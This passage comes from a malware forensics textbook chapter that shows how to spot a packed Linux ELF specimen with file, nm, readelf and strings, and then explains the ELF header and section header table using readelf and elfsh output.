lab@MalwareLab:~/home/malwarelab/Malware Repository$ extract packed_sysfile
mimetype - application/elf
```

FIGURE 5.43-Searching for metadata in an obfuscated binary file

• Further probe binary suspect executable for clues by scouring the file for symbolic information using the nm command. A suspect executable that is potentially protected with obfuscation code will likely not yield symbolic information, as shown in Figure 5.44.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ nm packed_sysfile
nm: packed_sysfile: no symbols
```

FIGURE 5.44–Querying an obfuscated binary file for symbolic references

- Another important clue in identifying that a file has been packed, is the ELF entry point address. The ELF entry point address generally resides at an address starting at 0x8048 with the last few bytes varying slightly. Using the readelf utility (discussed extensively in the next section of this chapter), the digital investigator can dump out the ELF file header, which will reveal the file entry point address.
- In reviewing the suspicious binary's file header, we see that the entry point address is irregular, 0xc04bf4, which further confirms that a packing program has been applied to the hostile binary (Figure 5.45).

| lab@MalwareLab:~/home/malwarelab/Malwarelab/Malwarelab. | ware Repository\$ readelf -h packed_sysfile |
|---------------------------------------------------------|---------------------------------------------|
| Magic: 7f 45 4c 46 01 01 01 00 4                        |                                             |
| Class.                                                  | FLF32                                       |
| Data:                                                   | 2's complement, little endian               |
| Version.                                                | 1 (current)                                 |
| OS/ABI:                                                 | UNIX - System V                             |
| ABI Version:                                            | 76                                          |
| Type:                                                   | EXEC (Executable file)                      |
| Machine:                                                | Intel 80386                                 |
| Version:                                                | 0x1                                         |
| Entry point address:                                    | 0xc04bf4                                    |
| Start of program headers:                               | 52 (bytes into file)                        |
| Start of section headers:                               | 0 (bytes into file)                         |
| Flags:                                                  | 0x0                                         |
| Size of this header:                                    | 52 (bytes)                                  |
| Size of program headers:                                | 32 (bytes)                                  |
| Number of program headers:                              | 2                                           |
| Size of section headers:                                | 0 (bytes)                                   |
| Number of section headers:                              | 0                                           |
| Section header string table index:                      | 0                                           |

FIGURE 5.45-Querying an obfuscated binary file for the entry point address

- In addition to inspecting the file entry point address, one of the most telling steps in identifying a packed or obfuscated file specimen is a review of the file strings. In most unobfuscated programs, the strings utility will normally reveal some meaningful plaintext human readable strings of value.
- Conversely, when packed or otherwise obfuscated binary executables are probed for strings, often the output is primarily indecipherable random characters, many times no longer that eight characters in length, as shown in Figure 5.46.
- However, even when the strings of a suspect binary appears to be obfuscated, make sure to sift through the entire output. Many times the tool used to obfuscate the executable specimen leaves a whole or partial plaintext tag or fingerprint of itself, including the program name. For instance, the UPX file packing utility leaves the very specific and detailed artifacts such as UPX! and "This file is packed with the UPX executable packerhttp://upx.sf.net\$Id:UPX 2.01 Copyright (C) 1996-2006 the UPX Team. All Rights Reserved" embedded in the strings of an obfuscated binary, as shown in the bottom of Figure 5.46.
- In some instances, querying a packed executable with anti-virus programs, reveals that the specimen is not detectable, proving that the once recognized hostile code has been obfuscated to the extent that its malicious innards are not visible to the anti-virus programs. This step is more corroborative than anything, as it does not identify the presence of file packing, although some anti-virus programs will identify certain file packing signatures.
- Often, if a suspect binary is obfuscated in some manner, conducting additional file profiling such as ELF file analysis will not be possible. As a result, you may have to first extract the armored specimen before conducting further exploration into the program.

| lab@MalwareLab:~/home/malwarelab/Malware Repository\$ <b>strings packed sysfile</b> |
|-------------------------------------------------------------------------------------|
| more                                                                                |
| >;a_/m                                                                              |
| =G'T                                                                                |
| A g\$                                                                               |
| k7%k                                                                                |
| g.u%&m                                                                              |
| 1`_                                                                                 |
| S\$M                                                                                |
| gh]j                                                                                |
| 8 d                                                                                 |
| \1v0j                                                                               |
| oWV]n                                                                               |
| -5 (e                                                                               |
| ed[                                                                                 |
| rr (                                                                                |
|                                                                                     |
| Yesh Mark                                                                           |
|                                                                                     |
|                                                                                     |
|                                                                                     |
|                                                                                     |
|                                                                                     |
|                                                                                     |
| More                                                                                |
|                                                                                     |
|                                                                                     |
| lab@MalwareLab:~/home/malwarelab/Malware Repository\$ strings packed sysfile  more  |
| [excerpt]                                                                           |
|                                                                                     |
| Linux                                                                               |
| UPX!g                                                                               |
| UPX!                                                                                |
| Info: This file is packed with the UPX executable packer http://upx.sf.net $$       |
| \$Id: UPX 2.01 Copyright (C) 1996-2006 the UPX Team. All Rights Reserved. \$        |
| UPX!u                                                                               |
| UPX!                                                                                |

FIGURE 5.46-Extracting strings from a packed ELF executable

# EMBEDDED ARTIFACT EXTRACTION REVISITED

 $\square$  After successfully executing a malicious code specimen (Chapter 6), conducting process memory trajectory analysis (Chapter 6), or extracting the executable from physical memory (Chapter 3), re-examine the specimen for embedded artifacts.

► After successfully executing a malicious code specimen or extracting the executable from physical memory, re-examine the unobscured program for strings, symbolic information, file metadata, and ELF structural details. In this way, a comparison of the "before" and "after" file will reveal more clearly the most important thing about the structure, contents, and capabilities of the program.

# EXECUTABLE AND LINKABLE FORMAT (ELF)

 $\square$  A robust understanding of the file format of a suspect executable program that has targeted a Linux system will best facilitate effective evaluation of the nature and purpose of the file.

► This section will cover the basic structure and contents of the Linux ELF file format. Later in Chapter 6, deeper analysis of ELF files will be conducted.

- The ELF is a binary file format that was originally developed and published by UNIX System Laboratories (USL) as a part of the Application Binary Interface (and later adopted and published by the Tool Interface Standards (TIS) Committee)<sup>65</sup> to replace the less-flexible predecessor formats, a.out and Common Object File Format (COFF).
- The ELF format is used in three main types of object files: *relocatable files*, *executable files*, and *shared object files*. Since its development, ELF has been adopted as the standard executable file format for many Linux and UNIX operating system distributions. In addition to executable files, ELF is also the standard format for object code and shared libraries.
- The ELF file format and structure is described in the /usr/include/elf.h header file, and the ELF file specification has been documented in the TIS Executable and Linking Format, available from http://refspecs.linuxbase.org/elf/elf.pdf.<sup>66</sup> Despite these references, ELF file analysis is often detail intensive and complicated.
- There are two distinct views of the ELF file format based upon file context, as displayed in Figure 5.47.
  - □ First, is the *linking view*, which contains the Section Header Table and the affiliated sections.
  - □ Second, is the *execution view*, which displays the contents of the ELF executable as it would be loaded into memory, which includes the Program Header and segments.
- To get a better understanding of the ELF executable and its many structures, in this section we will demonstrate the exploration of a malicious ELF executable using the readelf utility from binutils<sup>67</sup> and the ELF Shell (elfsh) from the ERESI framework,<sup>68</sup> as well as other related tools where applicable. **\***
- After reviewing the entirety of the ELF file output, which can often be rather extensive, consider "peeling" the data slowly by reviewing each structure and subcomponent individually; that is, begin your analysis at the start of the ELF file and work your way through all of the structures and sections, taking careful note of the data that is present, and perhaps just as important, the data that is not.

<sup>&</sup>lt;sup>65</sup> For more information, go to http://refspecs.linuxbase.org/elf/elf.pdf.

<sup>&</sup>lt;sup>66</sup> For more information about the ELF specification, go to http://refspecs.linuxbase.org/elf/elf.pdf.

<sup>&</sup>lt;sup>67</sup> For more information about binutils, go to http://www.gnu.org/software/binutils/.

<sup>&</sup>lt;sup>68</sup> The ERESI Reverse Engineering Software Interface (ERSEI) is a multi-architecture binary analysis framework with a tailored domain specific language for reverse engineering and program manipulation. ERESI consists of six main projects—including elfsh—and 11 custom libraries that can be used in ERESI tools or third-party tools. For more information about elfsh and ERESI, go to http://www.eresi-project.org/.



FIGURE 5.47-The Two Views of the ELF File Format

# Using the ELF Shell (elfsh)

▶ To examine a suspicious ELF binary in the elfsh, you need to first load the file.

- To do this, invoke the elfsh by issuing the elfsh command in your prompt, which will simply have the elfsh version in parenthesis (e.g., elfsh-0.65).
- Upon doing so, you will be in the ELF shell environment, which provides numerous commands to probe your binary. Issue the load command followed by the path and file name of the suspect ELF file you want to analyze.
- Once the file is loaded, you are ready to inspect the various structures of the file. If you want to see the menu of items, simply type help. 🛠

# The ELF Header (Elf32\_ehdr)

▶ The first section of an ELF executable file is always the ELF Header, or Elf32\_ehdr, which identifies the file type and target processor, and contains details about the file's structure needed for execution and loading into memory. In essence, the ELF Header serves as a "road map" of the file's contents and corresponding addresses, as illustrated in Figures 5.48 and 5.49.



FIGURE 5.48-Structures in the Elf32 ehdr

```
typedef struct{
       unsigned char e ident[EI NIDENT];
                                             /* Magic number and other info */
       Elf32_Half
Elf32_Half
                     e_type;
                                             /* Object file type */
                                             /* Architecture */
                     e_machine;
       Elf32 Word
                     e_version;
                                            /* Object file version */
       Elf32_Addr
                     e entry;
                                             /* Entry point virtual address */
       Elf32_Off
                     e_phoff;
                                            /* Program header table file offset */
       Elf32 Off
                     e_shoff;
                                             /* Section header table file offset */
       Elf32 Word
                     e_flags;
                                            /* Processor-specific flags */
       Elf32 Half
Elf32 Half
                     e_ehsize;
                                             /* ELF header size in bytes */
                     e_phentsize;
                                             /* Program header table entry size */
                     e_phnum;
       Elf32_Half
Elf32_Half
                                             /* Program header table entry count */
                                             /* Section header table entry size */
                     e_shentsize;
       Elf32_Half
                     e_shnum;
                                            /* Section header table entry count */
       Elf32 Half
                     e_shstrndx;
                                             /* Section header string table index */
} Elf32 Ehdr;
```

FIGURE 5.49-The ELF Header

- Fields of investigative interest in the ELF header include:
  - □ The e\_ident structure, which contains the ELF "magic numbers," as seen in Figure 5.50, thus, identifying the file as ELF when queried by the file utility;
  - □ The e\_type structure reveals the nature of the file; for instance, if the e\_type is identified as ET\_EXEC, then the file is an executable file rather than a shared object file or library; and



FIGURE 5.50-The e ident structure



FIGURE 5.51-Extracting the ELF header with readelf

□ Lastly, the offsets for the Section Header Table and Program Header Table can be identified in the e shoff and e phoff structures, respectively.

- Using readelf with the -h or --file-header option, the digital investigator can extract the ELF header from a suspect file (Figure 5.51).
- Alternatively, in the elfsh, simply issue the elf command after your file is loaded. By viewing the ELF Header in elfsh, an alternative view of the header is rendered, as shown in Figure 5.52.
- We learn that the file is a 32-bit ELF executable file, compiled for the Intel 80386 processor. Looking deeper into the header, it is revealed the entry point address is 0x8048dd4, which is standard for ELF files. As the entry point is not unusual, it is a good clue that the file has not been obfuscated with packing or encryption, which often alters the entry point. In addition to the entry point address, the extracted header information details the size and addresses of other file structures, including the program header and section header.

| elfsh-0.65) <b>elf</b> |                   |                     |   |              |
|------------------------|-------------------|---------------------|---|--------------|
|                        |                   |                     |   |              |
|                        |                   |                     |   |              |
|                        |                   |                     |   |              |
| [ELF HEADER]           |                   |                     |   |              |
| [Object sysfile, MAG   | GIC 0x464C457F]   |                     |   |              |
|                        |                   |                     |   |              |
| Architecture           | Intel 80386       | ELF Version         | : | 1            |
| Object type            | Executable object | SHT strtab index    | : | 31           |
| Data encoding          | : Little endian   | SHT foffset         | : | 00027108     |
| PHT foffset            | 0000052           | SHT entries number  |   | 3.4          |
| THI TOTISEC            | . 00000032        | SHIT ENCLIES HUMBEL | • | 51           |
| PHT entries number     | 6                 | SHT entry size      | : | 40           |
| PHT entry size         | 32                | ELF header size     | : | 52           |
| Runtime PHT offset     | 1179403657        | Fingerprinted OS    | : | Linux        |
| Entry point            | 0x08048DD4        | [ start]            |   |              |
| {OLD PAX FLAGS = 0x0   | ) }               | _                   |   |              |
| PAX PAGEEXEC           | Disabled          | PAX EMULTRAMP       | : | Not emulated |
| PAX MPROTECT           | Restricted        | PAX RANDMMAP        | : | Randomized   |
| PAX RANDEXEC           | Not randomized    | PAX SEGMEXEC        | : | Enabled      |

FIGURE 5.52-Extracting the ELF header with elfsh

• To get a better sense of how the ELF file is delineated, and some of the expected file structures and corresponding addresses, take the opportunity to review /usr/include/elf.h header file.

#### The ELF Section Header Table (Elf32\_shdr)

• After collecting information from the ELF Header, we will examine the Section Header Table, which is used to locate and interpret all of the sections in the ELF binary.

- The Section Header Table is comprised of an array of Sections, or Elf32\_shdr structures, that contain the bulk of the data in the ELF linking view. Each structure in the table correlates to a section contained in the ELF file.
- As displayed in Figures 5.53 and 5.54, each structure in the Section Header table identifies a section name (sh\_name), type (sh\_type), virtual address at execution (sh\_addr), file offset (sh\_offset), size in bytes (sh\_size), associated flags (sh\_flags), links to other Sections (sh\_link), among other information.
- Of particular interest to a digital investigator are the contents of the sh\_type member of the Section Header Table, which categorizes a section's contents and semantics, as shown in Figure 5.55. A review of the sh\_type structure will specify and describe the nature of the file sections, which hold program and control information; essentially all the information in an object file except for the ELF Header, Section Header Table, and the Program Table Header. Through parsing the contents of the sh\_type structure, the digital investigator will be able to identify the binary's symbol table (SHT\_SYMTAB,.symtab, and SHT\_DYNSYM,.dynsym) as well as the string table (SHT\_STRTAB,.strtab), which as discussed in an earlier section in this chapter, are very helpful during the file profiling process of a suspect program.





| typedef struct{ |                          |                                                    |
|-----------------|--------------------------|----------------------------------------------------|
| Elf32_Word      | <pre>sh_name;</pre>      | <pre>/* Section name (string tbl index) */</pre>   |
| Elf32 Word      | sh_type;                 | /* Section type */                                 |
| Elf32 Word      | sh flags;                | <pre>/* Section flags */</pre>                     |
| Elf32 Addr      | sh addr;                 | <pre>/* Section virtual addr at execution */</pre> |
| Elf32 Off       | sh offset;               | <pre>/* Section file offset */</pre>               |
| Elf32 Word      | sh size;                 | <pre>/* Section size in bytes */</pre>             |
| Elf32 Word      | sh link;                 | <pre>/* Link to another section */</pre>           |
| Elf32 Word      | sh info;                 | <pre>/* Additional section information */</pre>    |
| Elf32 Word      | <pre>sh addralign;</pre> | <pre>/* Section alignment */</pre>                 |
| Elf32_Word      | sh_entsize;              | <pre>/* Entry size if section holds table */</pre> |
| } Elf32_Shdr;   | -                        |                                                    |

FIGURE 5.54-The ELF Section Header Table



 $FIGURE \ 5.55 - The \ ELF \ \texttt{sh\_type} \ structure$ 

### Investigative Considerations

There are numerous other possible sections that can be contained in an ELF specimen. Some of the common ELF sections are displayed and described in Figure 5.56. It is important to note that this is neither an exhaustive list nor the definitive appearance of how the sections in every ELF specimen will appear.

|                     | .bss     | Uninitialized data par                                                                                                    |
|---------------------|----------|----------------------------------------------------------------------------------------------------|
|                     | comment  | Version court in process image                                                                                                    |
|                     | data     | Initialized data                                                                                                    |
|                     | data1    | Initialized d                                                                                                    |
| ric Header          | debug    | Information f                                                                                                    |
| EUTING              | dynamic  | Dynamic to symbolic debugging                                                                                                    |
| dor Table           | dunstr   | Hold stringe                                                                                                    |
| Program Header (but | dunsym   | Duran Duran |
| (opuonal)           | .dynsi   | Process -                                                                                                    |
| caction 1           | .110     | to cess termination code instruction                                                                                                    |
| Section             | BOL      | Global offset table                                                                                                    |
|                     | hash     | Symbol hash table                                                                                                    |
| caction 0           | init     | Holds a                                                                                                    |
| Securit             | interp   | roids the path name to program                                                                                                    |
|                     | line     | Line number info for sum                                                                                                    |
|                     | note     | Conformance information                                                                                                    |
|                     | .plt     | Procedure Links                                                                                                    |
|                     | relaname | Relocation inf                                                                                                    |
| under Table         | relname  | Relocation                                                                                                    |
| Section Heaver      | rodata   | Read ant                                                                                                    |
|                     | rodata1  | Boad Boad                                                                                                    |
|                     | shstrtab | Sortia                                                                                                    |
|                     | strtab   | Symbol to Li                                                                                                    |
|                     | symtab   | contrable entry strings                                                                                                    |
|                     | text     | Executable                                                                                                    |
|                     |          | contractions of pre-                                                                                                    |

FIGURE 5.56-ELF sections

- With so many potential sections, it can often be challenging to know which ones to analyze in greater detail to gain further insight about a suspect ELF binary. There are, at minimum, eight sections of interest for the digital investigator to consider exploring to search for further context and meaningful clues in the file. As each binary is distinct, there are often times unique sections that will also merit further inspection.
  - □ .rodata contains read-only data.
  - **dynsym** contains the dynamic linking symbol table.
  - □ .symtab contains the symbol table.
  - **debug** holds information for symbol debugging.
  - **dynstr** holds the strings needed for dynamic linking.
  - $\hfill\square$  .comment contains version control information.
  - □ .strtab contains strings that represent names associated with symbol table entries.

**d** .text contains the executable instructions of a program.

We will show how to extract the contents of these specific sections later on in this chapter.

- To reveal the Section Header Table in a suspect file, use readelf with the -section-headers option. If you prefer to use the elfutils version of readelf (eu-readelf), the utility provides for the same option. Similarly, if you are inspecting a binary with elfsh, issue the sht command against the file to extract the Section Header Table.
- The contents of the readelf output enumerates the ELF sections residing in a suspect binary by name, type, address, and size. This is very helpful, particularly when dumping the contents of specific sections.
- Earlier, we identified some of the more common sections of interest in an ELF file. In reviewing the readelf output in Figure 5.57, we see that the target file has additional sections of interest, including .gnu.version, and numerous debug sections the digital investigator should take a closer look at for further insight about the file. To obtain more granular section details issue the readelf -t command or apply the elsh sht command against the suspect file, as shown in Figure 5.58.

| lab@Ma                                                   | lab@MalwareLab:~/home/malwarelab/Malware Repository\$ readelfsection-headers sysfile |                  |           |          |         |      |       |      |     |    |  |
|----------------------------------------------------------|--------------------------------------------------------------------------------------|------------------|-----------|----------|---------|------|-------|------|-----|----|--|
| There are 34 section headers, starting at offset 0x69e4: |                                                                                      |                  |           |          |         |      |       |      |     |    |  |
|                                                          |                                                                                      |                  |           |          |         |      |       |      |     |    |  |
| Section                                                  | n Headers:                                                                           |                  |           |          |         |      |       |      |     |    |  |
| [Nr]                                                     | Name                                                                                 | Type             | Addr      | Off      | Size    | ES   | Flq   | Lk   | Inf | Al |  |
| [0]                                                      |                                                                                      | NULL             | 00000000  | 000000   | 000000  | 00   |       | 0    | 0   | 0  |  |
| [ 1]                                                     | .interp                                                                              | PROGBITS         | 080480f4  | 0000f4   | 000013  | 00   | A     | 0    | 0   | 1  |  |
| [2]                                                      | .note.ABI-tag                                                                        | NOTE             | 08048108  | 000108   | 000020  | 00   | A     | 0    | 0   | 4  |  |
| [3]                                                      | .hash                                                                                | HASH             | 08048128  | 000128   | 000180  | 04   | A     | 4    | 0   | 4  |  |
| [ 4]                                                     | .dynsym                                                                              | DYNSYM           | 080482a8  | 0002a8   | 000390  | 10   | A     | 5    | 1   | 4  |  |
| [5]                                                      | .dynstr                                                                              | STRTAB           | 08048638  | 000638   | 0001b8  | 00   | A     | 0    | 0   | 1  |  |
| [6]                                                      | .gnu.version                                                                         | VERSYM           | 080487f0  | 0007f0   | 000072  | 02   | A     | 4    | 0   | 2  |  |
| [7]                                                      | .gnu.version r                                                                       | VERNEED          | 08048864  | 000864   | 000030  | 00   | A     | 5    | 1   | 4  |  |
| [ 8]                                                     | .rel.dyn -                                                                           | REL              | 08048894  | 000894   | 000008  | 08   | A     | 4    | 0   | 4  |  |
| [ 9]                                                     | .rel.plt                                                                             | REL              | 0804889c  | 00089c   | 0001b0  | 08   | A     | 4    | 11  | 4  |  |
| [10]                                                     | .init                                                                                | PROGBITS         | 08048a4c  | 000a4c   | 000017  | 00   | AX    | 0    | 0   | 4  |  |
| [11]                                                     | .plt                                                                                 | PROGBITS         | 08048a64  | 000a64   | 000370  | 04   | AX    | 0    | 0   | 4  |  |
| [12]                                                     | .text                                                                                | PROGBITS         | 08048dd4  | 000dd4   | 003090  | 00   | AX    | 0    | 0   | 4  |  |
| [13]                                                     | .fini                                                                                | PROGBITS         | 0804be64  | 003e64   | 00001b  | 00   | AX    | 0    | 0   | 4  |  |
| [14]                                                     | .rodata                                                                              | PROGBITS         | 0804be80  | 003e80   | 0010b3  | 00   | A     | 0    | 0   | 32 |  |
| [15]                                                     | .eh frame                                                                            | PROGBITS         | 0804cf34  | 004f34   | 000004  | 00   | A     | 0    | 0   | 4  |  |
| [16]                                                     | .data                                                                                | PROGBITS         | 0804d000  | 005000   | 000120  | 00   | WA    | 0    | 0   | 32 |  |
| [17]                                                     | .dynamic                                                                             | DYNAMIC          | 0804d120  | 005120   | 0000c8  | 08   | WA    | 5    | 0   | 4  |  |
| [18]                                                     | .ctors                                                                               | PROGBITS         | 0804d1e8  | 0051e8   | 000008  | 00   | WA    | 0    | 0   | 4  |  |
| [19]                                                     | .dtors                                                                               | PROGBITS         | 0804d1f0  | 0051f0   | 000008  | 00   | WA    | 0    | 0   | 4  |  |
| [20]                                                     | .jcr                                                                                 | PROGBITS         | 0804d1f8  | 0051f8   | 000004  | 00   | WA    | 0    | 0   | 4  |  |
| [21]                                                     | .got                                                                                 | PROGBITS         | 0804d1fc  | 0051fc   | 0000e8  | 04   | WA    | 0    | 0   | 4  |  |
| [22]                                                     | .bss                                                                                 | NOBITS           | 0804d300  | 005300   | 000670  | 00   | WA    | 0    | 0   | 32 |  |
| [23]                                                     | .comment                                                                             | PROGBITS         | 00000000  | 005300   | 000132  | 00   |       | 0    | 0   | 1  |  |
| [24]                                                     | .debug_aranges                                                                       | PROGBITS         | 00000000  | 005438   | 000058  | 00   |       | 0    | 0   | 8  |  |
| [25]                                                     | .debug_pubnames                                                                      | PROGBITS         | 00000000  | 005490   | 000025  | 00   |       | 0    | 0   | 1  |  |
| [26]                                                     | .debug_info                                                                          | PROGBITS         | 00000000  | 0054b5   | 000a00  | 00   |       | 0    | 0   | 1  |  |
| [27]                                                     | .debug_abbrev                                                                        | PROGBITS         | 00000000  | 005eb5   | 000124  | 00   |       | 0    | 0   | 1  |  |
| [28]                                                     | .debug_line                                                                          | PROGBITS         | 00000000  | 005fd9   | 00020d  | 00   |       | 0    | 0   | 1  |  |
| [29]                                                     | .debug_frame                                                                         | PROGBITS         | 00000000  | 0061e8   | 000014  | 00   |       | 0    | 0   | 4  |  |
| [30]                                                     | .debug_str                                                                           | PROGBITS         | 00000000  | 0061fc   | 0006ba  | 01   | MS    | 0    | 0   | 1  |  |
| [31]                                                     | .shstrtab                                                                            | STRTAB           | 00000000  | 0068b6   | 00012b  | 00   |       | 0    | 0   | 1  |  |
| [32]                                                     | .symtab                                                                              | SYMTAB           | 00000000  | 006f34   | 000d50  | 10   |       | 33   | 86  | 4  |  |
| [33]                                                     | .strtab                                                                              | STRTAB           | 00000000  | 007c84   | 000917  | 00   |       | 0    | 0   | 1  |  |
| Key to                                                   | Flags:                                                                               |                  |           |          |         |      |       |      |     |    |  |
| W (wi                                                    | rite), A (alloc),                                                                    | X (execute), M ( | merge), S | (string  | gs)     |      |       |      |     |    |  |
| I (in                                                    | nfo), L (link orde                                                                   | r), G (group), x | (unknown  | )        |         |      |       |      |     |    |  |
| 0 (e:                                                    | xtra OS processing                                                                   | required) o (OS  | specific  | ), p (p: | cocesso | s sp | pecit | fic) |     |    |  |

FIGURE 5.57-Displaying the Section Header Table with readelf

